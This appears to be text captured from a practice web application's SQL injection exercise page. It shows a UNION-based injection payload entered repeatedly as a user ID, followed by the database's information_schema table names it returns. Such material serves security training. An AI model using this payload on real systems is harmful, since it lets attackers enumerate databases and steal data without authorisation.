 Vulnerability: SQL Injection
User ID: Submit
ID: ' union select null,table_name from information_schema.tables #
First name:
Surname: ALL_PLUGINS
ID: ' union select null,table_name from information_schema.tables #
First name:
Surname: APPLICABLE_ROLES
ID: ' union select null,table_name from information_schema.tables #
First name:
Surname: CHARACTER_SETS
ID: ' union select null,table_name from information_schema.tables #
First name:
Surname: CHECK_CONSTRAINTS
ID: ' union select null,table_name from information_schema.tables #
First name:
Surname: COLLATIONS
ID: ' union select null,table_name from information_schema.tables #
First name:
Surname: COLLATION_CHARACTER_SET_APPLICABILITY
ID: ' union select null,table_name from information_schema.tables #
First name:
Surname: COLUMNS
ID: ' union select null,table_name from information_schema.tables #